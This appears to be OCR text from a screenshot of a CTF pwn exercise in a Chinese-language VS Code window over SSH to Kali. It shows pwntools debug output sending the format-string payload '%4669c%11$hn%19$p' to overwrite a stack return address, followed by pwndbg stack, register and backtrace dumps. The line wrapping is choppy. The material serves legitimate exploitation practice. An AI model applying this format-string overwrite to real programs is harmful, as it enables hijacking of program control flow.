 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· training_pwn [SSH: kali] [管理员]
问题 输出 调试控制台 终端 端口 t - 格式化字符串漏洞
ial RELRO
Stack: Cana
ry found
NX: NX e
nabled
PIE: PIE
enabled
SHSTK: Enab
led
IBT: Enab
led
[DEBUG] Received 0x4
1 bytes:
b'Welcome TGCTF!
\n'
b'your gift 0x7f
ffffffd9f0\n'
b'please tell me
your name\n'
[+] stack ---> 0x7ff
fffffd9f0
[DEBUG] Sent 0x30 by
tes:
00000000 25 34
36 36 39 63 25 31
31 24 68 6e 25 31 3
9 24 │%466│9c%1│1$h
n│%19$│
00000010 70 00
00 00 00 00 00 00
00 00 00 00 00 00 0
0 00 │p···│····│···
·│····│
00000020 00 00
00 00 00 00 00 00
e8 d9 ff ff ff 7f 0
0 00 │····│····│···
·│····│
00000030
[*] Switching to int
eractive mode
please tell me your
name
$
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
► 0x4010b0 <printf@plt> endbr64
0x4010b4 <printf@plt+4> bnd jmp qword ptr [rip + 0x2f25] <printf>
↓
0x7ffff7e36c90 <printf> endbr64
0x7ffff7e36c94 <printf+4> sub rsp, 0xd8 RSP => 0x7fffffffd910 (0x7fffffffd9e8 - 0xd8)
0x7ffff7e36c9b <printf+11> mov r10, rdi R10 => 0x7fffffffd9f0 ◂— '%4669c%11$hn%19$p'
0x7ffff7e36c9e <printf+14> mov qword ptr [rsp + 0x28], rsi [0x7fffffffd938] <= 0x7fffffffd9f0 ◂— '%4669c%11$hn%19$p'
0x7ffff7e36ca3 <printf+19> mov qword ptr [rsp + 0x30], rdx [0x7fffffffd940] <= 0x30
0x7ffff7e36ca8 <printf+24> mov qword ptr [rsp + 0x38], rcx [0x7fffffffd948] <= 0x7ffff7ee31f2 (read+18) ◂— cmp rax, -0x10
00 /* 'H=' */
0x7ffff7e36cad <printf+29> mov qword ptr [rsp + 0x40], r8 [0x7fffffffd950] <= 0x19
0x7ffff7e36cb2 <printf+34> mov qword ptr [rsp + 0x48], r9 [0x7fffffffd958] <= 0x19
0x7ffff7e36cb7 <printf+39> test al, al 0 & 0 EFLAGS => 0x246 [ cf PF af ZF sf IF df of ]
04:0020│-040 0x7fffffffda10 ◂— 0
05:0028│-038 0x7fffffffda18 —▸ 0x7fffffffd9e8 —▸ 0x401258 (main+162) ◂— mov eax, dword ptr [rip + 0x2db2]
06:0030│-030 0x7fffffffda20 —▸ 0x7ffff7fc62e8 (__exit_funcs_lock) ◂— 0
07:0038│-028 0x7fffffffda28 —▸ 0x4012a0 (__libc_csu_init) ◂— endbr64
pwndbg> fmtarg 0x7fffffffda18
The index of format argument : 11 (\"\%10$p\")
pwndbg> si
0x00000000004010b0 in printf@plt ()
pwndbg> stack
00:0000│ rsp 0x7fffffffd9e8 —▸ 0x401276 (main+192) ◂— mov dword ptr [rip + 0x2d90], 0
01:0008│ rdi rsi 0x7fffffffd9f0 ◂— '%4669c%11$hn%19$p'
02:0010│-058 0x7fffffffd9f8 ◂— '1$hn%19$p'
03:0018│-050 0x7fffffffda00 ◂— 0x70 /* 'p' */
04:0020│-048 0x7fffffffda08 ◂— 0
05:0028│-040 0x7fffffffda10 ◂— 0
06:0030│-038 0x7fffffffda18 —▸ 0x7fffffffd9e8 —▸ 0x401276 (main+192) ◂— mov dword ptr [rip + 0x2d90], 0
07:0038│-030 0x7fffffffda20 —▸ 0x7ffff7fc62e8 (__exit_funcs_lock) ◂— 0
pwndbg>
08:0040│-028 0x7fffffffda28 —▸ 0x4012a0 (__libc_csu_init) ◂— endbr64
09:0048│-020 0x7fffffffda30 ◂— 0
0a:0050│-018 0x7fffffffda38 —▸ 0x4010d0 (_start) ◂— endbr64
0b:0058│-010 0x7fffffffda40 —▸ 0x7fffffffdb40 ◂— 1
0c:0060│-008 0x7fffffffda48 ◂— 0xbb21c2f1a8995600
0d:0068│ rbp 0x7fffffffda50 ◂— 0
0e:0070│+008 0x7fffffffda58 —▸ 0x7ffff7df9083 (__libc_start_main+243) ◂— mov edi, eax
0f:0078│+010 0x7fffffffda60 ◂— 0x100000044 /* 'D' */
pwndbg>
RAX 0
RBX 0x4012a0 (__libc_csu_init) ◂— endbr64
RCX 0x7ffff7ee31f2 (read+18) ◂— cmp rax, -
0x1000 /* 'H=' */
RDX 0x30
RDI 0x7fffffffd9f0 ◂— '%4669c%11$hn%19$p'
RSI 0x7fffffffd9f0 ◂— '%4669c%11$hn%19$p'
R8 0x19
R9 0x19
R10 0x40201f ◂— 0x657361656c70000a /* '\n'
*/
R11 0x246
R12 0x4010d0 (_start) ◂— endbr64
R13 0x7fffffffdb40 ◂— 1
R14 0
R15 0
RBP 0x7fffffffda50 ◂— 0
*RSP 0x7fffffffd9e8 —▸ 0x401276 (main+192)
◂— mov dword ptr [rip + 0x2d90], 0
*RIP 0x4010b0 (printf@plt) ◂— endbr64
[ STACK ]
00:0000│ rsp 0x7fffffffd9e8 —▸ 0x401276
(main+192) ◂— mov dword ptr [rip + 0x2d90],
0
01:0008│ rdi rsi 0x7fffffffd9f0 ◂— '%4669c%1
1$hn%19$p'
02:0010│-058 0x7fffffffd9f8 ◂— '1$hn%19$
p'
03:0018│-050 0x7fffffffda00 ◂— 0x70 /* '
p' */
04:0020│-048 0x7fffffffda08 ◂— 0
05:0028│-040 0x7fffffffda10 ◂— 0
06:0030│-038 0x7fffffffda18 —▸ 0x7ffffff
fd9e8 —▸ 0x401276 (main+192) ◂— mov dword pt
r [rip + 0x2d90], 0
07:0038│-030 0x7fffffffda20 —▸ 0x7ffff7f
c62e8 (__exit_funcs_lock) ◂— 0
08:0040│-028 0x7fffffffda28 —▸ 0x4012a0
(__libc_csu_init) ◂— endbr64
09:0048│-020 0x7fffffffda30 ◂— 0
[ BACKTRACE ]
► 0 0x4010b0 printf@plt
1 0x401276 main+192
2 0x7ffff7df9083 __libc_start_main+243
</> 0 gdb 100% Aug 18 12:09 kali kali
SSH: kali 0 0 0 行 31，列 1 (已选择118) 空格: 2 UTF-8 LF {} Python 3.13.2